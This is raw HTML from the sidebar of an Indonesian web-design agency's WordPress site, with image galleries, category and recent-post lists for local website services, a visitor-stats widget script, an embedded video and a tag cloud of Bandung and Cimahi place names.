class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-300x300.jpg" class="image wp-image-1180  attachment-medium size-medium" alt="Web Agency Bandung" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide2-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-300x300.jpg" class="image wp-image-1184  attachment-medium size-medium" alt="Jasa Website Resmi Bandung" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-611 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/02/06/bikin-website-murah-cimahi/slide10/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Bikin Website Murah Cimahi" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide10.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/08/19/jasa-bikin-web-cimahi/slide1-25/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Bikin Web Cimahi" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-1024x1024.jpg 1024w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/02/Slide1.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2021/11/28/jasa-website-padalarang/oig3-11/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Buat Website WordPress" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-11.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2021/11/28/jasa-website-cimareme/oig3-10/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Bikin Website WordPress" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-10.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/oig3-7/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jasa Website Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG3-7.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2021/11/28/jasa-website-rajamandala/oig2-8/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Buat Website" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-150x150.jpg 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-300x300.jpg 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8-768x768.jpg 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/OIG2-8.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-704"><a href="https://bandungwebsite.net/category/bandung-website/">Bandung Website</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bandungwebsite.net/category/bikin-toko-online-bandung/">Bikin Toko Online Bandung</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://bandungwebsite.net/category/bikin-website/">Bikin Website</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bandungwebsite.net/category/buat-landingpage-di-bandung/">Buat Landingpage Di Bandung</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://bandungwebsite.net/category/buat-website/">Buat Website</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://bandungwebsite.net/category/cianjur-website/">Cianjur Website</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bandungwebsite.net/category/cimahi-website/">Cimahi Website</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bandungwebsite.net/category/gebyar-promo-agustus/">Gebyar Promo Agustus</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://bandungwebsite.net/category/gebyar-promo-website/">Gebyar Promo Website</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://bandungwebsite.net/category/jasa-artikel-seo/">Jasa Artikel SEO</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://bandungwebsite.net/category/jasa-bandung-sumedang/">Jasa Bandung Sumedang</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bandungwebsite.net/category/jasa-iklan-google-ads/">Jasa Iklan Google Ads</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://bandungwebsite.net/category/jasa-landingpage-di-bandung/">Jasa Landingpage Di Bandung</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bandungwebsite.net/category/jasa-pembuatan-artikel-seo/">Jasa Pembuatan Artikel SEO</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://bandungwebsite.net/category/jasa-seo-bandung/">Jasa SEO Bandung</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://bandungwebsite.net/category/jasa-toko-online-bandung/">Jasa Toko Online Bandung</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bandungwebsite.net/category/jasa-website-bandung/">Jasa Website Bandung</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://bandungwebsite.net/category/jasa-website-bandung-barat/">Jasa Website Bandung Barat</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://bandungwebsite.net/category/jasa-website-batujajar/">Jasa Website Batujajar</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://bandungwebsite.net/category/jasa-website-cianjur/">Jasa Website Cianjur</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bandungwebsite.net/category/jasa-website-cililin/">Jasa Website Cililin</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://bandungwebsite.net/category/jasa-website-cimahi/">Jasa Website Cimahi</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bandungwebsite.net/category/jasa-website-jatinangor/">Jasa Website Jatinangor</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bandungwebsite.net/category/jasa-website-kuningan/">Jasa Website Kuningan</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://bandungwebsite.net/category/jasa-website-lembang/">Jasa Website Lembang</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://bandungwebsite.net/category/jasa-website-murah/">Jasa Website Murah</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://bandungwebsite.net/category/jasa-website-padalarang/">Jasa Website Padalarang</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bandungwebsite.net/category/jasa-website-seo/">Jasa Website SEO</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bandungwebsite.net/category/jasa-website-soreang/">Jasa Website Soreang</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://bandungwebsite.net/category/jasa-website-sumedang/">Jasa Website Sumedang</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bandungwebsite.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://bandungwebsite.net/category/pembuatan-website-cimahi/">Pembuatan Website Cimahi</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://bandungwebsite.net/category/pembuatan-website-murah/">Pembuatan Website Murah</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bandungwebsite.net/category/portofolio/">Portofolio</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bandungwebsite.net/category/promo/">PROMO</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://bandungwebsite.net/category/promo-akhir-tahun/">Promo Akhir Tahun</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://bandungwebsite.net/category/promo-idul-adha/">Promo Idul Adha</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://bandungwebsite.net/category/promo-ramadhan/">Promo Ramadhan</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://bandungwebsite.net/category/promo-website-murah/">Promo Website Murah</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bandungwebsite.net/category/toko-online/">Toko Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bandungwebsite.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://bandungwebsite.net/category/website-bandung/">Website Bandung</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bandungwebsite.net/category/website-cimahi/">Website Cimahi</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://bandungwebsite.net/category/website-murah/">Website Murah</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://bandungwebsite.net/category/website-murah-cimahi/">Website Murah Cimahi</a>
</li>
			</ul>

			</div>
		<div class="box">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://bandungwebsite.net/2026/01/31/promo-ramadhan-berkah/">PROMO RAMADHAN BERKAH</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2026/01/29/jasa-toko-online-di-bandung-hemat/">Jasa Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-web-di-bandung-hemat/">Bikin Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-web-di-bandung-hemat/">Buat Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-web-di-bandung-hemat/">Pembuatan Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/jasa-web-di-bandung-hemat/">Jasa Web Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-landingpage-di-bandung-hemat/">Bikin Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-landingpage-di-bandung-hemat/">Buat Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-landingpage-di-bandung-hemat/">Pembuatan Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/jasa-landingpage-di-bandung-hemat/">Jasa Landingpage Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-toko-online-di-bandung-hemat/">Bikin Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-toko-online-di-bandung-hemat/">Buat Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/pembuatan-toko-online-di-bandung-hemat/">Pembuatan Toko Online Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/bikin-website-di-bandung-hemat/">Bikin Website Di Bandung Hemat</a>
									</li>
											<li>
					<a href="https://bandungwebsite.net/2025/12/28/buat-website-di-bandung-hemat/">Buat Website Di Bandung Hemat</a>
									</li>
					</ul>

		</div><div class="box"><h4>Live Traffic Feed</h4>			<div class="textwidget"><p><script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&#038;tc=000000&#038;brd1=2853a8&#038;lnk=135d9e&#038;hc=ffffff&#038;hfc=2853a8&#038;nc=19ff19&#038;vv=210&#038;tft=10&#038;ro=0&#038;tz=America%2FNew_York&#038;res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Stats</a></noscript></p>
</div>
		</div><div class="box">
		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-611 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/03/28/layanan-pembuatan-website-bandung/slide1-32/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Layanan Pembuatan Website Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/03/29/web-development-bandung/slide2-18/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Web Development Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide2-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/04/04/perusahaan-pembuatan-website-di-bandung/slide3-23/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Perusahaan Pembuatan Website di Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide3.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://bandungwebsite.net/2024/04/07/spesialis-website-bandung/slide4-13/'><img width="150" height="150" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Spesialis Website Bandung" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/04/Slide4.png 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="box"><a href="https://bandungwebsite.net/"><img width="300" height="116" src="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png" class="image wp-image-1196  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG-300x116.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/04/Logo-BW-PNG.png 657w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-300x300.webp" class="image wp-image-1289  attachment-medium size-medium" alt="Jasa Pembuatan Web Cianjur" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-300x300.webp 300w, https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-150x150.webp 150w, https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq-768x768.webp 768w, https://bandungwebsite.net/wp-content/uploads/2024/06/OIG1.k_JiPbETxq.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><a href="https://bandungwebsite.net/hubungi-kami/"><img width="300" height="300" src="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-300x300.png" class="image wp-image-1127  attachment-medium size-medium" alt="Layanan Pembuatan Website Bandung" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-300x300.png 300w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-1024x1024.png 1024w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-150x150.png 150w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2-768x768.png 768w, https://bandungwebsite.net/wp-content/uploads/2024/03/Slide1-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="box"><h4>Jasa Website Bandung</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-611-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=_qH0zvaPvqA&#038;t=3s&#038;_=2" /><a href="https://www.youtube.com/watch?v=_qH0zvaPvqA&#038;t=3s">https://www.youtube.com/watch?v=_qH0zvaPvqA&#038;t=3s</a></video></div></div><div class="box"><h4>Tags</h4><div class="tagcloud"><a href="https://bandungwebsite.net/tag/alun-alun-cimahi/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 10.231884057971pt;" aria-label="Alun-alun Cimahi (26 items)">Alun-alun Cimahi</a>
<a href="https://bandungwebsite.net/tag/bandung/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 13.478260869565pt;" aria-label="Bandung (38 items)">Bandung</a>
<a href="https://bandungwebsite.net/tag/bandung-website/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 15.710144927536pt;" aria-label="Bandung Website (49 items)">Bandung Website</a>
<a href="https://bandungwebsite.net/tag/baros/" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 12.463768115942pt;" aria-label="Baros (34 items)">Baros</a>
<a href="https://bandungwebsite.net/tag/batujajar/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 13.275362318841pt;" aria-label="Batujajar (37 items)">Batujajar</a>
<a href="https://bandungwebsite.net/tag/bikin-website/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 9.6231884057971pt;" aria-label="bikin website (24 items)">bikin website</a>
<a href="https://bandungwebsite.net/tag/buat-website/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 9.8260869565217pt;" aria-label="Buat Website (25 items)">Buat Website</a>
<a href="https://bandungwebsite.net/tag/cibabat/" class="tag-cloud-link tag-link-186 tag-link-position-8" style="font-size: 11.246376811594pt;" aria-label="Cibabat (29 items)">Cibabat</a>
<a href="https://bandungwebsite.net/tag/cibaligo/" class="tag-cloud-link tag-link-157 tag-link-position-9" style="font-size: 10.840579710145pt;" aria-label="Cibaligo (28 items)">Cibaligo</a>
<a href="https://bandungwebsite.net/tag/cibeber/" class="tag-cloud-link tag-link-81 tag-link-position-10" style="font-size: 12.260869565217pt;" aria-label="Cibeber (33 items)">Cibeber</a>
<a href="https://bandungwebsite.net/tag/cibereum/" class="tag-cloud-link tag-link-298 tag-link-position-11" style="font-size: 10.840579710145pt;" aria-label="Cibereum (28 items)">Cibereum</a>
<a href="https://bandungwebsite.net/tag/cigugur/" class="tag-cloud-link tag-link-277 tag-link-position-12" style="font-size: 10.63768115942pt;" aria-label="Cigugur (27 items)">Cigugur</a>
<a href="https://bandungwebsite.net/tag/cihanjuang/" class="tag-cloud-link tag-link-150 tag-link-position-13" style="font-size: 12.057971014493pt;" aria-label="Cihanjuang (32 items)">Cihanjuang</a>
<a href="https://bandungwebsite.net/tag/cikalong/" class="tag-cloud-link tag-link-301 tag-link-position-14" style="font-size: 11.246376811594pt;" aria-label="Cikalong (29 items)">Cikalong</a>
<a href="https://bandungwebsite.net/tag/cimahi/" class="tag-cloud-link tag-link-32 tag-link-position-15" style="font-size: 19.36231884058pt;" aria-label="Cimahi (75 items)">Cimahi</a>
<a href="https://bandungwebsite.net/tag/cimahi-website/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 21.391304347826pt;" aria-label="Cimahi Website (94 items)">Cimahi Website</a>
<a href="https://bandungwebsite.net/tag/cimareme/" class="tag-cloud-link tag-link-101 tag-link-position-17" style="font-size: 12.057971014493pt;" aria-label="Cimareme (32 items)">Cimareme</a>
<a href="https://bandungwebsite.net/tag/cimindi/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 11.855072463768pt;" aria-label="Cimindi (31 items)">Cimindi</a>
<a href="https://bandungwebsite.net/tag/cipageran/" class="tag-cloud-link tag-link-179 tag-link-position-19" style="font-size: 10.840579710145pt;" aria-label="Cipageran (28 items)">Cipageran</a>
<a href="https://bandungwebsite.net/tag/cipatik/" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 12.057971014493pt;" aria-label="Cipatik (32 items)">Cipatik</a>
<a href="https://bandungwebsite.net/tag/cipeundeuy/" class="tag-cloud-link tag-link-300 tag-link-position-21" style="font-size: 11.246376811594pt;" aria-label="Cipeundeuy (29 items)">Cipeundeuy</a>
<a href="https://bandungwebsite.net/tag/cisarua/" class="tag-cloud-link tag-link-130 tag-link-position-22" style="font-size: 12.057971014493pt;" aria-label="Cisarua (32 items)">Cisarua</a>
<a href="https://bandungwebsite.net/tag/dustira/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 11.246376811594pt;" aria-label="Dustira (29 items)">Dustira</a>
<a href="https://bandungwebsite.net/tag/haji-gofur/" class="tag-cloud-link tag-link-173 tag-link-position-24" style="font-size: 10.231884057971pt;" aria-label="Haji Gofur (26 items)">Haji Gofur</a>
<a href="https://bandungwebsite.net/tag/jasa-website/" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 22pt;" aria-label="Jasa Website (101 items)">Jasa Website</a>
<a href="https://bandungwebsite.net/tag/jasa-website-bandung/" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 15.913043478261pt;" aria-label="Jasa Website Bandung (50 items)">Jasa Website Bandung</a>
<a href="https://bandungwebsite.net/tag/jasa-website-cimahi/" class="tag-cloud-link tag-link-33 tag-link-position-27" style="font-size: 20.376811594203pt;" aria-label="Jasa Website Cimahi (84 items)">Jasa Website Cimahi</a>
<a href="https://bandungwebsite.net/tag/kerkof/" class="tag-cloud-link tag-link-77 tag-link-position-28" style="font-size: 12.463768115942pt;" aria-label="kerkof (34 items)">kerkof</a>
<a href="https://bandungwebsite.net/tag/kolonelmasturi/" class="tag-cloud-link tag-link-175 tag-link-position-29" style="font-size: 10.63768115942pt;" aria-label="Kolonelmasturi (27 items)">Kolonelmasturi</a>
<a href="https://bandungwebsite.net/tag/kota-cimahi/" class="tag-cloud-link tag-link-199 tag-link-position-30" style="font-size: 8.8115942028986pt;" aria-label="Kota cimahi (22 items)">Kota cimahi</a>
<a href="https://bandungwebsite.net/tag/lembang/" class="tag-cloud-link tag-link-133 tag-link-position-31" style="font-size: 11.449275362319pt;" aria-label="Lembang (30 items)">Lembang</a>
<a href="https://bandungwebsite.net/tag/nanjung/" class="tag-cloud-link tag-link-82 tag-link-position-32" style="font-size: 12.260869565217pt;" aria-label="Nanjung (33 items)">Nanjung</a>
<a href="https://bandungwebsite.net/tag/ngamprah/" class="tag-cloud-link tag-link-125 tag-link-position-33" style="font-size: 12.463768115942pt;" aria-label="Ngamprah (34 items)">Ngamprah</a>
<a href="https://bandungwebsite.net/tag/padalarang/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.869565217391pt;" aria-label="Padalarang (35 items)">Padalarang</a>
<a href="https://bandungwebsite.net/tag/padasuka/" class="tag-cloud-link tag-link-164 tag-link-position-35" style="font-size: 10.63768115942pt;" aria-label="Padasuka (27 items)">Padasuka</a>
<a href="https://bandungwebsite.net/tag/patrol/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 12.463768115942pt;" aria-label="Patrol (34 items)">Patrol</a>
<a href="https://bandungwebsite.net/tag/pemkot-cimahi/" class="tag-cloud-link tag-link-154 tag-link-position-37" style="font-size: 11.246376811594pt;" aria-label="Pemkot Cimahi (29 items)">Pemkot Cimahi</a>
<a href="https://bandungwebsite.net/tag/stasion/" class="tag-cloud-link tag-link-302 tag-link-position-38" style="font-size: 10.840579710145pt;" aria-label="Stasion (28 items)">Stasion</a>
<a href="https://bandungwebsite.net/tag/tagog/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 11.246376811594pt;" aria-label="Tagog (29 items)">Tagog</a>
<a href="https://bandungwebsite.net/tag/warung-contong/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 10.840579710145pt;" aria-label="Warung Contong (28 items)">Warung Contong</a>
<a href="https://bandungwebsite.net/tag/website/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 8pt;" aria-label="Website (20 items)">Website</a>
<a href="https://bandungwebsite.net/tag/website-bandung/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 12.260869565217pt;" aria-label="Website bandung (33 items)">Website bandung</a>
<a href="https://bandungwebsite.net/tag/website-cimahi/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 17.942028985507pt;" aria-label="Website Cimahi (64 items)">Website Cimahi</a>
<a href="https://bandungwebsite.net/tag/website-murah/" class="tag-cloud-link tag-link-19 tag-link-position-44" style="font-size: 10.63768115942pt;" aria-label="Website Murah (27 items)">Website Murah</a>
